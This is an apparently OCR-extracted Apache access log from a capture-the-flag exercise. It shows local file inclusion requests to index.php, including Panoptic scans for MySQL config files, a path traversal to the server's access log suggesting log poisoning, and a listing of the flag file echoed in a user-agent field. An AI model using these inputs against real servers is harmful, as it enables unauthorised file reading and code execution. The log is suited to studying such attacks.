 [LOG RESET]
172.17.0.1 - - [07/Apr/2018:20:20:38 +0000] "GET //index.php?f=%2FProgram+Files%2FMySQL%2FMySQL+Server+5.0%2Fmy.ini HTTP/1.0" 200 279 "-"
"Panoptic v0.1" 172.17.0.1 - - [07/Apr/2018:20:20:39 +0000] "GET //index.php?f=%2FProgram+Files%2FMySQL%2FMySQL+Server+5.0%2Fmy.cnf
HTTP/1.0" 200 279 "-" "Panoptic v0.1" 172.17.0.1 - - [07/Apr/2018:20:20:39 +0000] "GET //index.php?f= HTTP/1.0" 200 312 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36" 172.17.0.1 - - [07/Apr/2018:20:20:39 +0000]
"GET //index.php?f=%2FProgram+Files%2FMySQL%2Fmy.ini HTTP/1.0" 200 279 "-" "Panoptic v0.1" 172.17.0.1 - - [07/Apr/2018:20:20:39 +0000] "GET
//index.php?f=%2FProgram+Files%2FMySQL%2Fmy.cnf HTTP/1.0" 200 279 "-" "Panoptic v0.1" 172.17.0.1 - - [07/Apr/2018:20:20:42 +0000] "GET
//index.php?f=eg.php HTTP/1.0" 200 1510 "-" "S3cR3T_FL4G.txt eg.php index.php " 172.17.0.1 - - [07/Apr/2018:20:20:43 +0000] "GET //index.php?f=*.php
HTTP/1.0" 200 312 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36"
172.17.0.1 - - [07/Apr/2018:20:20:43 +0000] "POST //index.php?f=../../../var/log/apache2/access.log HTTP/1.0" 200 622 "-" "Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.0" 172.17.0.1 - - [07/Apr/2018:20:20:45 +0000] "GET //index.php?f=%2FMySQL%2Fmy.ini
HTTP/1.0" 200 279 "-" "Panoptic v0.1" 172.17.0.1 - - [07/Apr/2018:20:20:45 +0000] "GET //index.php?f=%2FMySQL%2Fmy.cnf HTTP/1.0" 200 279 "-"
"Panoptic v0.1"
file included